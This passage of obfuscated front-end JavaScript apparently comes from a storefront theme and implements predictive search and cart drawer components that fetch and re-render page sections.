_0x1d3bd4=-(-9777*-1+4*-2216+-912),_0x1cbb62=3015*-1+1*-7121+10136;for(;_0x5d6345[_0x413fa8(1165)](_0x1d3bd4,-1)&&_0x5d6345[_0x413fa8(977)](_0x1cbb62,_0x4fede6[_0x413fa8(2442)]);)_0x5d6345[_0x413fa8(1165)](_0x4fede6[_0x1cbb62],_0x171d19)&&(_0x1d3bd4=_0x1cbb62),_0x1cbb62++;if(this[_0x413fa8(2137)+_0x413fa8(969)][_0x413fa8(1028)+"t"]="",_0x5d6345[_0x413fa8(2116)](!_0x13bb75,_0x171d19)?_0x55ff93=_0x5d6345[_0x413fa8(1988)](_0x1d3bd4,_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],-1392*-4+4179+-9746))?2365+1*-8018+-5653*-1:_0x5d6345[_0x413fa8(1277)](_0x1d3bd4,5*1213+-5130+-934*1):_0x13bb75&&(_0x55ff93=_0x5d6345[_0x413fa8(1740)](_0x1d3bd4,0)?_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],1*1735+2145*2+-6024):_0x5d6345[_0x413fa8(2463)](_0x1d3bd4,1)),_0x5d6345[_0x413fa8(2237)](_0x55ff93,_0x1d3bd4))return;const _0x5405bd=_0x4fede6[_0x55ff93];_0x5405bd[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!0),_0x171d19&&_0x171d19[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!1),this[_0x413fa8(1679)][_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(1219)],_0x5405bd.id)}[_0xc51d9(438)+"on"](){const _0x20ffef=_0xc51d9,_0x3451e7={IneZS:_0x20ffef(2586)+_0x20ffef(2226)+_0x20ffef(1085)+_0x20ffef(1137)+_0x20ffef(2831)+_0x20ffef(730)},_0x5c3dcb=this[_0x20ffef(1629)+_0x20ffef(2056)](_0x3451e7[_0x20ffef(1055)]);_0x5c3dcb&&_0x5c3dcb[_0x20ffef(1440)]()}[_0xc51d9(1030)+_0xc51d9(1383)](_0x225e15){const _0x184705=_0xc51d9,_0x43cba1={DUUlw:_0x184705(1111),ovKpE:_0x184705(1737)+_0x184705(596)+_0x184705(1110)+_0x184705(717),LJPdn:function(_0x11c6d1,_0x479151){return _0x11c6d1===_0x479151},QCTwo:function(_0x5d15bd,_0x26e44f,_0x3e96c8){return _0x5d15bd(_0x26e44f,_0x3e96c8)},tOrBm:function(_0x46fc21,_0xe5e1ed){return _0x46fc21(_0xe5e1ed)}},_0x3514a9=_0x225e15[_0x184705(2461)](" ","-")[_0x184705(2709)+"e"]();if(this[_0x184705(875)+_0x184705(787)+_0x184705(1420)](),this[_0x184705(559)+_0x184705(1666)][_0x3514a9]){this[_0x184705(2856)+_0x184705(1010)](this[_0x184705(559)+_0x184705(1666)][_0x3514a9]);return}_0x43cba1[_0x184705(2841)](fetch,routes[_0x184705(816)+_0x184705(1042)+"l"]+_0x184705(1890)+_0x43cba1[_0x184705(1071)](encodeURIComponent,_0x225e15)+(_0x184705(2013)+_0x184705(508)+_0x184705(2772)),{signal:this[_0x184705(641)+_0x184705(700)][_0x184705(1837)]})[_0x184705(2739)](_0x482e1e=>{const _0x448f26=_0x184705;if(!_0x482e1e.ok){var _0x206de7=new Error(_0x482e1e[_0x448f26(2318)]);throw this[_0x448f26(2197)](),_0x206de7}return _0x482e1e[_0x448f26(1842)]()})[_0x184705(2739)](_0x4a9620=>{const _0x1d6d22=_0x184705,_0x4e033a=new DOMParser()[_0x1d6d22(934)+_0x1d6d22(1651)](_0x4a9620,_0x43cba1[_0x1d6d22(1876)])[_0x1d6d22(1629)+_0x1d6d22(2056)](_0x43cba1[_0x1d6d22(1677)])[_0x1d6d22(1014)];this[_0x1d6d22(1439)+_0x1d6d22(1745)+_0x1d6d22(2777)][_0x1d6d22(1753)](_0x2fdc85=>{const _0xde1e4=_0x1d6d22;_0x2fdc85[_0xde1e4(559)+_0xde1e4(1666)][_0x3514a9]=_0x4e033a}),this[_0x1d6d22(2856)+_0x1d6d22(1010)](_0x4e033a)})[_0x184705(1450)](_0x4fa6bf=>{const _0x4f9a9a=_0x184705;if(!_0x43cba1[_0x4f9a9a(2492)](_0x4fa6bf?.[_0x4f9a9a(1368)],-1*1196+-1*4193+5409))throw this[_0x4f9a9a(2197)](),_0x4fa6bf})}[_0xc51d9(875)+_0xc51d9(787)+_0xc51d9(1420)](){const _0x196222=_0xc51d9,_0x3f44d4={xPNfP:_0x196222(2122)+_0x196222(1204)+_0x196222(2112),Wxdho:_0x196222(1980)+_0x196222(2403),tVWxA:_0x196222(1190)};this[_0x196222(2137)+_0x196222(969)]=this[_0x196222(2137)+_0x196222(969)]||this[_0x196222(1629)+_0x196222(2056)](_0x3f44d4[_0x196222(2008)]),this[_0x196222(2132)+"t"]=this[_0x196222(2132)+"t"]||this[_0x196222(2181)+"te"](_0x3f44d4[_0x196222(2271)]),this[_0x196222(875)+_0x196222(2294)](this[_0x196222(2132)+"t"]),this[_0x196222(1183)+"te"](_0x3f44d4[_0x196222(2022)],!0)}[_0xc51d9(875)+_0xc51d9(2294)](_0xc6eda3){const _0x51477c=_0xc51d9,_0x1ca96c={Uolaz:_0x51477c(1620)+"n",MwSyZ:_0x51477c(1156),YcwhB:_0x51477c(1003),abela:function(_0x54f86b,_0x20808a,_0xcf95aa){return _0x54f86b(_0x20808a,_0xcf95aa)}};this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1183)+"te"](_0x1ca96c[_0x51477c(2258)],_0x1ca96c[_0x51477c(1582)]),this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1028)+"t"]=_0xc6eda3,_0x1ca96c[_0x51477c(1079)](setTimeout,()=>{const _0x240987=_0x51477c;this[_0x240987(2137)+_0x240987(969)][_0x240987(1183)+"te"](_0x1ca96c[_0x240987(2258)],_0x1ca96c[_0x240987(1464)])},3513+-1*2513)}[_0xc51d9(2856)+_0xc51d9(1010)](_0x230541){const _0x211768=_0xc51d9,_0xc805ef={QcBJo:_0x211768(623)};this[_0x211768(816)+_0x211768(1401)+_0x211768(1666)][_0x211768(1014)]=_0x230541,this[_0x211768(1183)+"te"](_0xc805ef[_0x211768(666)],!0),this[_0x211768(875)+_0x211768(2160)](),this[_0x211768(2758)]()}[_0xc51d9(875)+_0xc51d9(2160)](){const _0x5b8b48=_0xc51d9,_0x46d2e6={BREih:_0x5b8b48(1190),fenQF:_0x5b8b48(1163)+_0x5b8b48(1487)+_0x5b8b48(2283)+_0x5b8b48(2504)+_0x5b8b48(2427)};this[_0x5b8b48(2350)+_0x5b8b48(1537)](_0x46d2e6[_0x5b8b48(2631)]),this[_0x5b8b48(875)+_0x5b8b48(2294)](this[_0x5b8b48(1629)+_0x5b8b48(2056)](_0x46d2e6[_0x5b8b48(1369)])[_0x5b8b48(1028)+"t"])}[_0xc51d9(2513)+_0xc51d9(1337)](){const _0x3ef4f7=_0xc51d9,_0x53ff26={fKxoS:function(_0x2e75b7,_0x2ef053){return _0x2e75b7-_0x2ef053},hRKCu:_0x3ef4f7(601)+_0x3ef4f7(842)};return this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]=_0x53ff26[_0x3ef4f7(469)](window[_0x3ef4f7(1160)+"t"],document[_0x3ef4f7(1629)+_0x3ef4f7(2056)](_0x53ff26[_0x3ef4f7(1849)])[_0x3ef4f7(1727)+_0x3ef4f7(1915)+"t"]()[_0x3ef4f7(1706)]),this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]}[_0xc51d9(2758)](){const _0x414183=_0xc51d9,_0x173e1a={qrzFM:_0x414183(2758),OzQTV:_0x414183(2219)+_0x414183(2822)};this[_0x414183(816)+_0x414183(1401)+_0x414183(1666)][_0x414183(1152)][_0x414183(2387)]=this[_0x414183(2393)+_0x414183(2779)]||this[_0x414183(2513)+_0x414183(1337)]()+"px",this[_0x414183(1183)+"te"](_0x173e1a[_0x414183(488)],!0),this[_0x414183(1679)][_0x414183(1183)+"te"](_0x173e1a[_0x414183(2243)],!0),this[_0x414183(1924)]=!0}[_0xc51d9(2197)](_0x58a917=!1){const _0x240c2c=_0xc51d9;this[_0x240c2c(767)+"ts"](_0x58a917),this[_0x240c2c(1924)]=!1}[_0xc51d9(767)+"ts"](_0x53444f=!1){const _0x4dfd54=_0xc51d9,_0x570385={BDEPj:_0x4dfd54(623),JVgaG:_0x4dfd54(2586)+_0x4dfd54(2226)+'"]',NjyFB:_0x4dfd54(674)+_0x4dfd54(1612),eALhl:_0x4dfd54(2266)+_0x4dfd54(1007)+"t",kvwrF:_0x4dfd54(1190),LjCWI:_0x4dfd54(2758),ZzeYD:_0x4dfd54(2219)+_0x4dfd54(2822),WMbZk:_0x4dfd54(1152)};_0x53444f&&(this[_0x4dfd54(1679)][_0x4dfd54(2347)]="",this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(864)]));const _0x185660=this[_0x4dfd54(1629)+_0x4dfd54(2056)](_0x570385[_0x4dfd54(1850)]);_0x185660&&_0x185660[_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2407)],!1),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(983)],""),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1543)]),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1899)]),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2341)],!1),this[_0x4dfd54(2393)+_0x4dfd54(2779)]=!1,this[_0x4dfd54(816)+_0x4dfd54(1401)+_0x4dfd54(1666)][_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1585)])}}customElements[_0xc51d9(2071)](_0xc51d9(816)+_0xc51d9(946),PredictiveSearch);const defMed=_0xc51d9(1702)+_0xc51d9(1283)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4ba986=_0xc51d9,_0x2864e6={YTVOf:_0x4ba986(2786)+_0x4ba986(899),XwHRd:_0x4ba986(461)+_0x4ba986(1903),oFUsY:_0x4ba986(585),YjapA:_0x4ba986(1744)+_0x4ba986(413),eXrqq:_0x4ba986(1440)},_0x11d270=_0x2864e6[_0x4ba986(592)][_0x4ba986(2147)]("|");let _0x7ae216=-8425+3*1583+-4*-919;for(;;){switch(_0x11d270[_0x7ae216++]){case"0":this[_0x4ba986(1134)+_0x4ba986(1645)+_0x4ba986(1749)]();continue;case"1":super();continue;case"2":this[_0x4ba986(889)+_0x4ba986(2807)]=document[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1713)]);continue;case"3":this[_0x4ba986(2075)+_0x4ba986(509)]=this[_0x4ba986(734)+_0x4ba986(2063)]();continue;case"4":this[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(1977)],_0x1d6957=>_0x1d6957[_0x4ba986(1368)]===_0x4ba986(2528)&&this[_0x4ba986(2197)]());continue;case"5":this[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1338)])[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(2244)],this[_0x4ba986(2197)][_0x4ba986(1765)](this));continue;case"6":this[_0x4ba986(2070)+_0x4ba986(600)]();continue}break}}[_0xc51d9(1134)+_0xc51d9(1645)+_0xc51d9(1749)](){const _0x369e15=_0xc51d9,_0x516816={zNXFK:function(_0x2ce353,_0x1dfed5){return _0x2ce353===_0x1dfed5},OpDqm:_0x369e15(1162),UBgbW:_0x369e15(2760)+_0x369e15(1840),pgwUY:_0x369e15(1838)+_0x369e15(1115),WUWZd:_0x369e15(1793),lqExC:_0x369e15(1060),TQHYs:_0x369e15(654)+_0x369e15(2138),UZlDi:_0x369e15(588),xUxgB:_0x369e15(1440),KCCtt:_0x369e15(2797),FZpIT:_0x369e15(2501)},_0x669d3=document[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1426)]),_0x49b8ba=_0x669d3[_0x369e15(1844)](_0x516816[_0x369e15(610)]);_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(1068)],_0x516816[_0x369e15(1772)]),_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(2326)],_0x516816[_0x369e15(1836)]),_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(2606)],_0x16f0c3=>{const _0x4e6731=_0x369e15;_0x16f0c3[_0x4e6731(1182)+_0x4e6731(957)](),this[_0x4e6731(2758)](_0x669d3)}),this[_0x369e15(953)]=_0x49b8ba[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1834)])[_0x369e15(2509)][this[_0x369e15(2509)][_0x369e15(2616)]],_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(876)],_0x22e3ea=>{const _0x3afdcd=_0x369e15;_0x516816[_0x3afdcd(2051)](_0x22e3ea[_0x3afdcd(1368)][_0x3afdcd(1976)+"e"](),_0x516816[_0x3afdcd(1336)])&&(_0x22e3ea[_0x3afdcd(1182)+_0x3afdcd(957)](),this[_0x3afdcd(2758)](_0x669d3))})}[_0xc51d9(2758)](_0x5a95db){const _0x47b12c=_0xc51d9,_0x342a37={hwxVA:_0x47b12c(1373),TFDyi:_0x47b12c(2474),iTfaa:_0x47b12c(2092),Xzgbv:_0x47b12c(1572)+_0x47b12c(2002),ScszD:_0x47b12c(1240),dZzFe:_0x47b12c(1572)+_0x47b12c(2310),yYyDR:_0x47b12c(2703)+_0x47b12c(1441),AHbtF:function(_0x5b52d5,_0x420b72,_0xf8ef72){return _0x5b52d5(_0x420b72,_0xf8ef72)},iDuUE:_0x47b12c(614)+_0x47b12c(598)+_0x47b12c(2043),XyZGp:_0x47b12c(1793),WPBGo:function(_0x5b80fe,_0x1b9e57){return _0x5b80fe(_0x1b9e57)},eVlGE:_0x47b12c(831)+_0x47b12c(2749),yVcXY:_0x47b12c(1128)+_0x47b12c(1913),HHFOE:_0x47b12c(2355)+_0x47b12c(1591)};_0x5a95db&&this[_0x47b12c(2562)+_0x47b12c(1835)](_0x5a95db);const _0xc8df6b=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(2597)]);_0xc8df6b&&!_0xc8df6b[_0x47b12c(2640)+"te"](_0x342a37[_0x47b12c(565)])&&this[_0x47b12c(2032)+_0x47b12c(2152)+_0x47b12c(1797)](_0xc8df6b),_0x342a37[_0x47b12c(2593)](setTimeout,()=>{const _0x9342be=_0x47b12c;this[_0x9342be(683)][_0x9342be(2417)](_0x342a37[_0x9342be(867)],_0x342a37[_0x9342be(2077)])}),this[_0x47b12c(1119)+_0x47b12c(1451)](_0x342a37[_0x47b12c(1785)],()=>{const _0x536a28=_0x47b12c,_0x12ec58=this[_0x536a28(683)][_0x536a28(482)](_0x342a37[_0x536a28(1363)])?this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2330)]):document[_0x536a28(425)+_0x536a28(1859)](_0x342a37[_0x536a28(1810)]),_0x4d12dd=this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2199)])||this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(1107)]);_0x342a37[_0x536a28(1622)](trapFocus,_0x12ec58,_0x4d12dd)},{once:!0}),document[_0x47b12c(1145)][_0x47b12c(683)][_0x47b12c(2417)](_0x342a37[_0x47b12c(1273)]);const _0x585294=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(779)]);_0x585294&&_0x585294[_0x47b12c(2642)]()}[_0xc51d9(2197)](){const _0x49dbe5=_0xc51d9,_0x3a3c6c={PPmhR:_0x49dbe5(2474),kpbPz:function(_0xa98b51,_0x171f6f){return _0xa98b51(_0x171f6f)},pmnFV:_0x49dbe5(1128)+_0x49dbe5(1913)};this[_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(2083)]),_0x3a3c6c[_0x49dbe5(2373)](removeTrapFocus,this[_0x49dbe5(2325)+_0x49dbe5(969)]),document[_0x49dbe5(1145)][_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(542)])}[_0xc51d9(734)+_0xc51d9(2063)](){const _0x2ca34f=_0xc51d9,_0x2b7c12={wCWKK:_0x2ca34f(2795)+_0x2ca34f(1885)+_0x2ca34f(1852)+_0x2ca34f(2837)+_0x2ca34f(2795)+_0x2ca34f(2778)},_0x3f19c2=this[_0x2ca34f(1629)+_0x2ca34f(2280)](_0x2b7c12[_0x2ca34f(640)]),_0xbcccdf=[];return _0x3f19c2[_0x2ca34f(1753)](_0x2ed9b1=>{const _0x1776e2=_0x2ca34f;_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)]&&_0xbcccdf[_0x1776e2(2364)](_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)])}),_0xbcccdf}[_0xc51d9(1654)+_0xc51d9(1742)](){const _0x749436=_0xc51d9,_0xb09787={JuUFm:_0x749436(2292),MDgKH:function(_0x53a942,_0x22b922){return _0x53a942<=_0x22b922},rrVlF:function(_0x32376a,_0x89816c){return _0x32376a-_0x89816c}},_0x3f6994=this[_0x749436(1629)+_0x749436(2280)](_0xb09787[_0x749436(409)]);let _0x6bf59f=5520+-385*1+-5135;return _0x3f6994[_0x749436(1753)](_0x1cbef7=>{const _0x21bf1f=_0x749436;this[_0x21bf1f(2075)+_0x21bf1f(509)][_0x21bf1f(1753)](_0x51eced=>{const _0x4ff487=_0x21bf1f;_0x1cbef7[_0x4ff487(683)][_0x4ff487(482)](_0x4ff487(2846)+_0x4ff487(708)+_0x51eced)&&_0x6bf59f++})}),_0xb09787[_0x749436(2522)](_0xb09787[_0x749436(519)](_0x3f6994[_0x749436(2442)],_0x6bf59f),7104+-8519*1+1416)}[_0xc51d9(2070)+_0xc51d9(600)](){const _0x25cf6a=_0xc51d9,_0x3cf30a={lqtAq:_0x25cf6a(1595)+_0x25cf6a(1884)},_0x1dc2a9=this[_0x25cf6a(1654)+_0x25cf6a(1742)]();this[_0x25cf6a(1629)+_0x25cf6a(2280)](_0x3cf30a[_0x25cf6a(2687)])[_0x25cf6a(1753)](_0x3ac15c=>{const _0x3b127f=_0x25cf6a;_0x1dc2a9?_0x3ac15c[_0x3b127f(2713)]=!0:_0x3ac15c[_0x3b127f(2713)]=!1})}[_0xc51d9(2032)+_0xc51d9(2152)+_0xc51d9(1797)](_0xe805cc){const _0x44a9a1=_0xc51d9,_0x191288={hfiBx:_0x44a9a1(2219)+_0x44a9a1(2822),uwabH:_0x44a9a1(2142),WTCht:_0x44a9a1(2758),kWyJd:_0x44a9a1(1793),ATmxs:_0x44a9a1(1060),VJUQd:_0x44a9a1(1003),EWtSt:_0x44a9a1(629)+_0x44a9a1(2163),koUCi:_0x44a9a1(1440),vcVsQ:_0x44a9a1(585)};_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(1396)],_0x191288[_0x44a9a1(1514)]),_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2144)],_0x191288[_0x44a9a1(563)]),_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)][_0x44a9a1(2181)+"te"]("id")&&_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2588)],_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)].id),_0xe805cc[_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(2688)],_0x242d66=>{const _0x23b72e=_0x44a9a1;_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1183)+"te"](_0x191288[_0x23b72e(2144)],!_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1844)](_0x191288[_0x23b72e(2805)])[_0x23b72e(2640)+"te"](_0x191288[_0x23b72e(1361)]))}),_0xe805cc[_0x44a9a1(1381)+_0x44a9a1(969)][_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(1498)],onKeyUpEscape)}[_0xc51d9(2554)+_0xc51d9(724)](_0x57da4d,_0x307d4b=!1){const _0x1bb833=_0xc51d9,_0x5d6a2c={WUOKm:function(_0x4e4b7c,_0x3b2f37){return _0x4e4b7c===_0x3b2f37},LJYXr:_0x1bb833(1003),GtMlf:_0x1bb833(1156),glpWC:_0x1bb833(1744)+_0x1bb833(413),tSwWF:_0x1bb833(1440),zbbyb:_0x1bb833(1572)+_0x1bb833(2310),RFFuB:_0x1bb833(2092),RFLDZ:_0x1bb833(2355)+_0x1bb833(1591),NFrvY:_0x1bb833(2795)+_0x1bb833(2778),cELaE:function(_0x4bb89b,_0x516bd4){return _0x4bb89b>_0x516bd4},DIAxN:function(_0x27d48a,_0x24bf5d){return _0x27d48a>_0x24bf5d},sxDMX:function(_0x448ba2,_0xe01a94){return _0x448ba2(_0xe01a94)}};this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(482)](_0x5d6a2c[_0x1bb833(2275)])&&this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(2099)](_0x5d6a2c[_0x1bb833(2275)]),this[_0x1bb833(1628)]=_0x57da4d.id,this[_0x1bb833(2438)+_0x1bb833(2601)]()[_0x1bb833(1753)](_0x12e55c=>{const _0x358de9=_0x1bb833,_0x1f8226=_0x12e55c[_0x358de9(2372)]?document[_0x358de9(1629)+_0x358de9(2056)](_0x12e55c[_0x358de9(2372)]):document[_0x358de9(425)+_0x358de9(1859)](_0x12e55c.id);_0x1f8226&&(_0x1f8226[_0x358de9(1014)]=this[_0x358de9(2438)+_0x358de9(477)](_0x57da4d[_0x358de9(1561)][_0x12e55c.id],_0x12e55c[_0x358de9(2372)]))}),this[_0x1bb833(2070)+_0x1bb833(600)]();const _0x319589=this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(470)]);_0x319589&&_0x319589[_0x1bb833(2642)]&&_0x319589[_0x1bb833(2642)]();let _0x4fbcb4=[],_0xf200cf=[];this[_0x1bb833(1629)+_0x1bb833(2280)](_0x5d6a2c[_0x1bb833(2488)])[_0x1bb833(1753)](_0x45b2f1=>{const _0x40881d=_0x1bb833;_0x45b2f1[_0x40881d(1224)+_0x40881d(1125)]()&&(this[_0x40881d(1629)+_0x40881d(2056)](_0x40881d(2292)+_0x40881d(2141)+_0x45b2f1[_0x40881d(2509)][_0x40881d(1831)])?_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2441)])&&_0xf200cf[_0x40881d(2364)](_0x45b2f1):_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2192)])&&_0x4fbcb4[_0x40881d(2364)](_0x45b2f1))}),_0x5d6a2c[_0x1bb833(1334)](_0xf200cf[_0x1bb833(2442)],0)?_0xf200cf[4603*2+175+-3127*3][_0x1bb833(655)+_0x1bb833(791)]():_0x5d6a2c[_0x1bb833(2428)](_0x4fbcb4[_0x1bb833(2442)],684+-1*6389+5705)?_0x4fbcb4[0][_0x1bb833(465)]():this[_0x1bb833(889)+_0x1bb833(2807)]&&this[_0x1bb833(889)+_0x1bb833(2807)][_0x1bb833(1425)](),_0x5d6a2c[_0x1bb833(711)](setTimeout,()=>{const _0x18dceb=_0x1bb833;this[_0x18dceb(1629)+_0x18dceb(2056)](_0x5d6a2c[_0x18dceb(2605)])[_0x18dceb(1119)+_0x18dceb(1451)](_0x5d6a2c[_0x18dceb(2534)],this[_0x18dceb(2197)][_0x18dceb(1765)](this)),!_0x307d4b&&this[_0x18dceb(2758)]()})}[_0xc51d9(2438)+_0xc51d9(477)](_0x3a806a,_0x49ac9d=_0xc51d9(580)+_0xc51d9(1388)){const _0x52b0d5=_0xc51d9,_0x3d870f={LNVge:_0x52b0d5(1111),CmZKm:function(_0x31e1f8,_0x3be171){return _0x31e1f8===_0x3be171},pKCHQ:_0x52b0d5(1744)+"r",doWHG:function(_0xe54fd9,_0x2f2819,_0x528d54){return _0xe54fd9(_0x2f2819,_0x528d54)}};let _0x70c491=new DOMParser()[_0x52b0d5(934)+_0x52b0d5(1651)](_0x3a806a,_0x3d870f[_0x52b0d5(1826)])[_0x52b0d5(1629)+_0x52b0d5(2056)](_0x49ac9d);return _0x3d870f[_0x52b0d5(458)](_0x49ac9d,_0x3d870f[_0x52b0d5(2198)])&&_0x3d870f[_0x52b0d5(2018)](fixParsedHtml,this,_0x70c491),_0x70c491[_0x52b0d5(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x2c77ea=_0xc51d9,_0x3ae2c2={yrzbX:_0x2c77ea(2795)+"r",JVdfJ:_0x2c77ea(1744)+"r",SmRvT:_0x2c77ea(2465)+_0x2c77ea(1504)};return[{id:_0x3ae2c2[_0x2c77ea(2662)],selector:_0x3ae2c2[_0x2c77ea(995)]},{id:_0x3ae2c2[_0x2c77ea(2374)]}]}[_0xc51d9(2438)+_0xc51d9(2668)](_0x4e3742,_0x5522c8=_0xc51d9(580)+_0xc51d9(1388)){const _0x7954cf=_0xc51d9,_0x3aa265={eWKQw:_0x7954cf(1111)};return new DOMParser()[_0x7954cf(934)+_0x7954cf(1651)](_0x4e3742,_0x3aa265[_0x7954cf(883)])[_0x7954cf(1629)+_0x7954cf(2056)](_0x5522c8)}[_0xc51d9(2562)+_0xc51d9(1835)](_0x2e62c1){const _0x3cd87a=_0xc51d9;this[_0x3cd87a(2325)+_0x3cd87a(969)]=_0x2e62c1}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x3c7280=_0xc51d9,_0x552400={QIOjx:_0x3c7280(2795)+"r",mlFHF:_0x3c7280(1604)};super(),this[_0x3c7280(970)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(1597)]),this[_0x3c7280(1650)+_0x3c7280(885)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(2722)])}[_0xc51d9(1141)](){const _0x3948ea=_0xc51d9,_0x5da9ab={gKRjI:_0x3948ea(2795)+"r",ctwJe:function(_0x4b63a8,_0x20320c,_0x475e3e){return _0x4b63a8(_0x20320c,_0x475e3e)},dqwZu:_0x3948ea(833)+_0x3948ea(1918),eVrPK:_0x3948ea(2829),FLxFC:_0x3948ea(2328)+_0x3948ea(1173),JDJIY:_0x3948ea(2465)+_0x3948ea(1504)};_0x5da9ab[_0x3948ea(2602)](fetch,_0x5da9ab[_0x3948ea(1689)],{method:_0x5da9ab[_0x3948ea(564)],headers:{"Content-Type":_0x5da9ab[_0x3948ea(2234)]},body:JSON[_0x3948ea(523)]({updates:{},sections:[_0x5da9ab[_0x3948ea(2089)],_0x5da9ab[_0x3948ea(2432)]],sections_url:window[_0x3948ea(1210)][_0x3948ea(2433)]})})[_0x3948ea(2739)](_0x106236=>_0x106236[_0x3948ea(2823)]())[_0x3948ea(2739)](_0x4a3834=>{const _0x286514=_0x3948ea;document[_0x286514(1629)+_0x286514(2056)](_0x5da9ab[_0x286514(2089)])[_0x286514(2554)+_0x286514(724)](_0x4a3834,!0)})[_0x3948ea(1450)](_0x66ea8f=>{console[_0x3948ea(1192)](_0x66ea8f)})}[_0xc51d9(2438)+_0xc51d9(477)](_0x19eb17,_0x2e5f37){const _0x28ef7d=_0xc51d9,_0x15e70c={dpANn:_0x28ef7d(1111),ZvTHN:function(_0x2b98f2,_0x21a5de){return _0x2b98f2===_0x21a5de},LByxP:_0x28ef7d(1572)+_0x28ef7d(2310),CCwbp:function(_0x5ef1d7,_0x2532cb,_0x300635){return _0x5ef1d7(_0x2532cb,_0x300635)}};let _0xcdface=new DOMParser()[_0x28ef7d(934)+_0x28ef7d(1651)](_0x19eb17,_0x15e70c[_0x28ef7d(2327)])[_0x28ef7d(1629)+_0x28ef7d(2056)](_0x2e5f37);return _0x15e70c[_0x28ef7d(2356)](_0x2e5f37,_0x15e70c[_0x28ef7d(1198)])&&_0x15e70c[_0x28ef7d(2120)](fixParsedHtml,this[_0x28ef7d(970)],_0xcdface),_0xcdface[_0x28ef7d(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x5f1a25=_0xc51d9,_0x19e4b5={OVSTs:_0x5f1a25(1240),gYMiy:_0x5f1a25(2795)+"r",BNeBB:_0x5f1a25(1572)+_0x5f1a25(2310),RcZFh:_0x5f1a25(2465)+_0x5f1a25(1504),ccgsH:_0x5f1a25(580)+_0x5f1a25(1388)};return[{id:_0x19e4b5[_0x5f1a25(1475)],section:_0x19e4b5[_0x5f1a25(1607)],selector:_0x19e4b5[_0x5f1a25(801)]},{id:_0x19e4b5[_0x5f1a25(1906)],section:_0x19e4b5[_0x5f1a25(1906)],selector:_0x19e4b5[_0x5f1a25(1619)]}]}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(1603),CartDrawerItems);function fixParsedHtml(_0x3f8ee6,_0x4a3fe5){const _0xfc8de0=_0xc51d9,_0x11271d={EkpAU:_0xfc8de0(1101),TBvRM:_0xfc8de0(2766),iIRlQ:function(_0x2f4896,_0x2dfa82){return _0x2f4896===_0x2dfa82},XFnnV:function(_0x572964,_0x1957ae){return 